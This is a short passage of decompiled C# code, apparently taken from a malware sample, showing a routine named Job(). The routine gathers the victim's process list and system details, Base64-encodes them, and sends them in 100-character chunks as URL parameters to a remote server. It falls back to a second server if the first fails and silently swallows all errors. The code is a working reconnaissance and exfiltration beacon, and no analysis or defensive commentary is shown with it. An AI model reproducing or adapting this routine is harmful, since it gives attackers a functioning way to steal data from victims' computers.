 private static void Job()
{
string str = "";
string str2 = "";
string text = "";
string text2 = "";
try
{
str = Program.ProcessList();
}
catch (Exception)
{
}
try
{
Program.OSInfo();
str2 = Program.PCInfo.PCInfoString();
}
catch (Exception)
{
}
text = str2 + "," + str;
text = Program.Base64Encode(text);
using (WebClient webClient = new WebClient())
{
int num = 0;
do
{
text2 = "";
int num2 = 100;
if (num + num2 > text.Length)
{
num2 = text.Length - num;
}
text2 = text2 + "&fg=u&inf=" + text.Substring(num, num2);
try
{
webClient.DownloadString(Program.s_1 + Program.mmm + text2);
}
catch (WebException)
{
try
{
webClient.DownloadString(Program.s_2 + Program.mmm + text2);
}
catch (WebException)
{
}
}
num += 100;
}
while (num < text.Length);
}
}